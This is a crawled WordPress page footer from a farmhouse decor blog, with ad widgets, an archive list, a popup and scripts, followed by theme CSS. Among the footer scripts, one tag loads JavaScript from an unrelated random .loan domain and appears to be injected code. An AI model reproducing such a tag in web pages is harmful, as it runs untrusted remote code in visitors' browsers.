<iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B09196FWYC&asins=B09196FWYC&linkId=5b420c6720d230e266e038d3b84065e6&show_border=true&link_opens_in_new_window=true"></iframe></div>
		</div></section>
<section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a target="_blank" href="http://shareasale.com/r.cfm?b=741560&amp;u=707361&amp;m=48264&amp;urllink=&amp;afftrack="><img src="http://static.shareasale.com/image/48264/Main300x250.gif" border="0" alt="AntiqueFarmHouse" /></a>
</div>
		</div></section>
<section id="archives-4" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://fotiniroman.com/2023/08/'> August 2023 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/11/'> November 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/10/'> October 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/08/'> August 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/01/'> January 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/12/'> December 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/08/'> August 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/04/'> April 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/03/'> March 2019 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/12/'> December 2018 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2018/11/'> November 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/10/'> October 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/09/'> September 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/08/'> August 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/07/'> July 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/06/'> June 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/03/'> March 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/02/'> February 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/01/'> January 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/12/'> December 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/11/'> November 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/10/'> October 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/09/'> September 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/08/'> August 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/07/'> July 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/05/'> May 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/04/'> April 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/03/'> March 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/01/'> January 2017 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/12/'> December 2016 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2016/11/'> November 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/10/'> October 2016 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2016/09/'> September 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/08/'> August 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/07/'> July 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/05/'> May 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/03/'> March 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/02/'> February 2016 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2016/01/'> January 2016 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/12/'> December 2015 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2015/11/'> November 2015 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2015/10/'> October 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/07/'> July 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/06/'> June 2015 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2015/05/'> May 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/04/'> April 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/03/'> March 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/02/'> February 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/01/'> January 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/12/'> December 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/11/'> November 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/10/'> October 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/08/'> August 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/07/'> July 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/06/'> June 2014 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/05/'> May 2014 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2014/04/'> April 2014 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2014/03/'> March 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/02/'> February 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/01/'> January 2014 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/12/'> December 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/11/'> November 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/10/'> October 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/09/'> September 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/08/'> August 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/07/'> July 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/06/'> June 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/05/'> May 2013 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2013/04/'> April 2013 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/03/'> March 2013 &nbsp;(18)</option>
	<option value='https://fotiniroman.com/2013/02/'> February 2013 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2013/01/'> January 2013 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/12/'> December 2012 &nbsp;(27)</option>
	<option value='https://fotiniroman.com/2012/11/'> November 2012 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2012/10/'> October 2012 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2012/09/'> September 2012 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/08/'> August 2012 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2012/07/'> July 2012 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2012/06/'> June 2012 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2012/05/'> May 2012 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2012/04/'> April 2012 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2011/10/'> October 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/07/'> July 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/01/'> January 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2010/12/'> December 2010 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="user-profile-2" class="widget user-profile"><div class="widget-wrap"><p><span class="alignleft"><img alt='' src='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span>Hi! I'm Fotini! Welcome to Farmhouse Chic Blog, it's such a pleasure to have you here!! Let's get to know each other... <a class="pagelink" href="https://fotiniroman.com/about/">Read More…</a></p>
</div></section>
<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ez&f=ifr&linkID=57ea45e47f01637aac249a8503edc55f&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

<iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ur1&category=amazonfashion&banner=1TXZMXW7BGHQGYP8NMR2&f=ifr&linkID=d50b9d41699dcb8b4c2376fd1bb022ae&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div></section>
<section id="text-4" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget">Fotini Roman, Farmhouse Chic Blog is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com</div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap">© Fotini Roman and Farmhouse Chic Blog, 2010-2015. Unauthorized use and/or duplication of this material without express and written permission from this blog’s author and/or owner is strictly prohibited. Excerpts and links may be used, provided that full and clear credit is given to Fotini Roman and Farmhouse Chic Blog with appropriate and specific direction to the original content.</div></footer></div><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><div id="popup-box-gfcr-1" class="popupally-overlay-gfcr-1 popup-click-close-trigger-1"><div class="popupally-outer-gfcr-1"><div class="popupally-inner-gfcr-1"><div class="popupally-center-gfcr"><div class="desc-gfcr">Enter your name and email and get the weekly newsletter... it's FREE!</div><div class="logo-row-gfcr"><div class="clear-gfcr"></div><img class="logo-img-gfcr" src="https://fotiniroman.com/wp-content/uploads/2015/07/fhc9001.jpg" alt=""><div class="logo-text-gfcr">I'm so excited you've decided to get the latest from Farmhouse Chic Blog right in your inbox!</div><div class="clear-gfcr"></div></div><form action="" popupally-popup="1" class="popupally-signup-form-ishdye content-gfcr" method="post"><input type="text" name="" class="field-gfcr" placeholder="Enter your first name here"/><input type="email"  name="" class="field-gfcr" placeholder="Enter a valid email here"/><input type="submit" class="popupally-form-submit submit-gfcr" value="Subscribe" /></form><div class="privacy-gfcr">Your information will *never* be shared or sold to a 3rd party.</div></div></div><div title="Close" class="popupally-close-gfcr popup-click-close-trigger-1"></div></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fotiniroman.com/wp-admin/admin-ajax.php";
</script>
<script src="https://next.avysxat.loan" async></script>

<script src="//ap.lijit.com/www/delivery/fpi.js?z=266622&width=160&height=600" defer></script> 

<script src="//ap.lijit.com/www/delivery/fpi.js?z=302531&width=300&height=250" defer></script> <script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 0,animationDuration: 800,slideshowSpeed: 4000    });  });</script><script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Farmhouse Chic Blog","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[page],[category],[archive],[search],[home]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title"],"transparency_value":0.5,"pin_image":"old_default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinLinkedImages":false,"pinImageWidth":65,"pinImageHeight":41,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/themes/swank/lib/js/responsive-menu.js?ver=1.0.0" id="swank-responsive-menu-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js" defer></script>
<script type="text/javascript">var essb_window = function(oUrl, oService, oInstance) { var element = jQuery('.essb_'+oInstance); var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; var wnd; var w = 800 ; var h = 500; if (oService == "twitter") { w = 500; h= 300; } var left = (screen.width/2)-(w/2); var top = (screen.height/2)-(h/2); if (oService == "twitter") { wnd = window.open( oUrl, "essb_share_window", "height=300,width=500,resizable=1,scrollbars=yes,top="+top+",left="+left ); } else { wnd = window.open( oUrl, "essb_share_window", "height=500,width=800,resizable=1,scrollbars=yes,top="+top+",left="+left ); } if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (typeof(essb_abtesting_logger) != "undefined") { essb_abtesting_logger(oService, instance_post_id, oInstance); } var pollTimer = window.setInterval(function() { if (wnd.closed !== false) { window.clearInterval(pollTimer); essb_smart_onclose_events(oService, instance_post_id); } }, 200); }; var essb_self_postcount = function(oService, oCountID) { if (typeof(essb_settings) != "undefined") { oCountID = String(oCountID); jQuery.post(essb_settings.ajax_url, { 'action': 'essb_self_postcount', 'post_id': oCountID, 'service': oService, 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { }},'json'); } }; var essb_smart_onclose_events = function(oService, oPostID) { if (typeof (essbasc_popup_show) == 'function') { essbasc_popup_show(); } if (typeof essb_acs_code == 'function') { essb_acs_code(oService, oPostID); } if (typeof(after_share_easyoptin) != "undefined") { essb_toggle_subscribe(after_share_easyoptin); } }; var essb_tracking_only = function(oUrl, oService, oInstance, oAfterShare) { var element = jQuery('.essb_'+oInstance); if (oUrl == "") { oUrl = document.URL; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (oAfterShare) { essb_smart_onclose_events(oService, instance_post_id); } }; var essb_pinterest_picker = function(oInstance) { essb_tracking_only('', 'pinterest', oInstance); var e=document.createElement('script'); e.setAttribute('type','text/javascript'); e.setAttribute('charset','UTF-8'); e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e); };</script></body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768447067 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fotiniroman.com/wp-content/themes/swank/style.css?ver=1.0.0
body_size: 7686
content:
/*
	Theme Name: Swank Theme
	Description: A swank, versatile WordPress Theme
	Author: Lindsey Riel
	Author URI: http://my.studiopress.com/themes/swank/
	Version: 1.0.0
 
	Tags: swank, chic, feminine, sleek, versatile, wordpress theme
 
	Template: genesis
	Template Version: 2.0.1
*/


/* Table of Contents

	- HTML5 Reset
		- Baseline Normalize
		- Box Sizing
		- Float Clearing
	- Defaults
		- Typographical Elements
		- Headings
		- Objects
		- Forms
		- Tables
	- Structure and Layout
		- Site Containers
		- Column Widths and Positions
		- Column Classes
	- Home Page Widgets
		- Featured Circles
		- Featured Slider
	- Common Classes
		- WordPress
		- Genesis
		- Titles
	- Widgets
		- Top Bar Widgets
		- Featured Content
	- Plugins
		- Genesis eNews Extended
		- Genesis Latest Tweets
		- Gravity Forms
		- Jetpack
		- Simple Social Icons
	- Site Header
		- Title Area
		- Widget Area
	- Site Navigation
		- Header Navigation
		- Primary Navigation
		- Secondary Navigation
	- Content Area
		- Drop Cap
		- Entries
		- Pagination
		- Comments
	- Sidebars
	- Footer Widgets
	- Site Footer
	- JetPack Sharing
	- Portfolio Page
	- Color Options
	- Media Queries
		- max-width: 1139px
		- max-width: 1023px
		- max-width: 767px
	- Mobile Navigation

*/


/*
HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
	normalize.css v2.1.2 | MIT License | git.io/normalize
--------------------------------------------- */

article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}

/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

/* Float Clearing
--------------------------------------------- */

.archive-pagination:before,
.clearfix:before,
.entry:before,
.entry-pagination:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.wrap:before {
	content: " ";
	display: table;
}

.archive-pagination:after,
.clearfix:after,
.entry:after,
.entry-pagination:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}


/*
Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

html {
	font-size: 62.5%; /* 10px browser default */
}

body {
	background-color: #fff;
	color: #999;
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 16px;
	font-weight: 300;
	letter-spacing: 1px;
	line-height: 2;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

::-moz-selection {
	background-color: #f69c9b;
	color: #fff;
}

::selection {
	background-color: #f69c9b;
	color: #fff;
}

a {
	color: #f69c9b;
	text-decoration: none;
}

a img {
	margin-bottom: -4px;
}

a:hover {
	color: #999;
}

p {
	margin: 0 0 24px;
	padding: 0;
}

strong {
	font-weight: 700;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

blockquote,
blockquote::before {
	color: #999;
}

blockquote {
	background: #f5f5f5;
	margin: 0 0 24px 0;
	padding: 40px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-family: 'Old Standard TT', serif;
	font-size: 30px;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

.entry-content code {
	background-color: #999;
	color: #ddd;
}

cite {
	font-style: normal;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #545454;
	font-family: 'Old Standard TT', serif;
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 16px;
}

h1 {
	font-size: 36px;
}

h2 {
	font-size: 30px;
}

h3 {
	font-size: 24px;
}

h4 {
	font-size: 20px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	background: #fff;
	height: auto;
	width: auto; /* IE8 */
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	color: #bbb;
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	letter-spacing: 1px;
	padding: 15px;
	text-transform: uppercase;
	width: 100%;
}

input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

::-moz-placeholder {
	color: #999;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #999;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.entry-content .button {
	background-color: #f69c9b;
	border: none;
	box-shadow: none;
	color: #fff;
	cursor: pointer;
	padding: 16px 24px;
	text-transform: uppercase;
	width: auto;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
.entry-content .button:hover {
	background-color: #999;
}

.entry-content .button:hover {
	color: #fff;
}

.button {
	border-radius: 3px;
	display: inline-block;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #ddd;
}

th,
td {
	text-align: left;
}

th {
	font-weight: bold;
	text-transform: uppercase;
}

td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
}


/*
Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Containers
--------------------------------------------- */

.site-container  {
	background: #fff;
	margin: 0 auto;
	max-width: 1140px;
}

.site-inner,
.wrap {
	margin: 0 auto;
	max-width: 1140px;
}

.site-inner {
	clear: both;
	padding-top: 40px;
}


/*
Home Page Widgets
---------------------------------------------------------------------------------------------------- */

/*
Home Slider Widget
--------------------------------------------- */
.home-slider {
	border-bottom: 1px solid #ddd;
	float: none;
	margin: 0 auto;
	padding-bottom: 40px;
	text-align: center;
}


/* Direction Nav */
.flex-direction-nav li a {
	width: 52px !important; 
	height: 52px !important; 
	margin: -20px 0 0; 
	display: block; 
	background: url(images/bg_direction_nav.png) no-repeat 0 0 !important; 
	position: absolute; 
	top: 50%; 
	cursor: pointer; 
	text-indent: -9999px; 
	z-index: 100;
}

.flex-direction-nav li .next {
	background-position: -52px 0 !important; 
	right: -60px !important; 
}

.flex-direction-nav li .next:hover {
	background-position: -52px -50px !important; 
}

.flex-direction-nav li .prev {
	left: -60px !important; 
}

.flex-direction-nav li .prev:hover {
	background-position: 0 -50px !important; 
}

/*
Featured Circles
--------------------------------------------- */

.featured-circles .featured-content .entry {
	margin-bottom: 0;
	padding: 0;
}

.featured-circles {
	border-bottom: 1px solid #ddd;
	text-align: center;
}

.featured-circles img {
	border: 1px solid #ddd;
	padding: 7px;
	border-radius: 50%;
	-webkit-border-radius: 9999px;
	-moz-border-radius: 9999px; 
	display: inline-block;
}

.featured-circles img:hover {
	background-color: #ddd;
}

.featured-circles .widget {
	display: inline-block;
	padding: 20px 25px;
	text-align: center;
	width: 20%;
}

.featured-circles .widget-title {
	margin-bottom: 7px;
	margin-top: 10px;
}

.featured-circles .featured-content .entry {
	border-bottom: 0;
}

/*
Home Featured Widget Area
--------------------------------------------- */

.home-featured-area .widget {
	float: left;
	margin-bottom: 10px;
	margin-top: 40px;
	padding: 0 2.8%;
	width: 33.33333333333%;
}

.home-featured-area .featured-content .entry-title {
	margin-bottom: 40px;
	margin-top: -70px;
	margin: -70px auto 40px auto;
	max-width: 300px;
}

.home-featured-area h2.entry-title {
	background-color: #fff;
	opacity: 0.5;
}

.home-featured-area h2.entry-title a {
	color: #545454;
	width: 100%;
}

.home-featured-area .post .entry-content p:first-child:first-letter { 
	color: #999; 
	float: none;
	font-size: 16px; 
	line-height: 1;
	margin: 0;
	padding: 0;
}

.home-featured-area .featured-content .entry {
	border: none;
}

.home article .img {
	background-color: #fff;
	border: 1px solid #ddd;
	padding: 7px;
}

.home-featured-area {
	margin: 0 auto !important;
	padding: 20px 0;
	text-align: center;
}

.featured-slider {
	margin: 0 auto !important;
	text-align: center;
}

#genesis-responsive-slider {
	border: 0 !important;
	margin: 0 auto important;
	padding: 0 !important;
}

#genesis-responsive-slider img {
	border: none !important;
}

.slide-image img {
	padding: 0 !important;
}

.flex-direction-nav li .prev {
	left: 20px !important;
}

.flex-direction-nav li .next {
	right: 20px !important;
}

.flex-direction-nav li a {
	-webkit-transition: none !important;
	-moz-transition: none !important;
	-ms-transition: none !important;
	-o-transition: none !important;
	transition: none !important;
}

/* Column Widths and Positions
--------------------------------------------- */

/* Wrapping div for .content and .sidebar-primary */

.content-sidebar-sidebar .content-sidebar-wrap,
.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	width: 920px;
}

.content-sidebar-sidebar .content-sidebar-wrap {
	float: left;
}

.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	float: right;
}

/* Content */

.content {
	float: right;
	width: 740px;
}

.content-sidebar .content,
.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content {
	float: left;
}

.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content,
.sidebar-sidebar-content .content {
	width: 520px;
}

.full-width-content .content {
	width: 100%;
}

.full-width-content .entry {
	padding-right: 0;
}

/* Primary Sidebar */

.sidebar-primary {
	float: right;
	width: 360px;
}

.sidebar-content .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary {
	float: left;
}

.sidebar ul li {
	background-color: #fff;
	font-family: 'Old Standard TT', serif;
	text-align: center;
}

/* Secondary Sidebar */

.sidebar-secondary {
	float: left;
	width: 180px;
}

.content-sidebar-sidebar .sidebar-secondary {
	float: right;
}

/* Column Classes
	Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css
--------------------------------------------- */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}

.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}

.one-fourth {
	width: 23.076923076923077%;
}

.three-fourths {
	width: 74.35897435897436%;
}

.one-sixth {
	width: 14.52991452991453%;
}

.five-sixths {
	width: 82.90598290598291%;
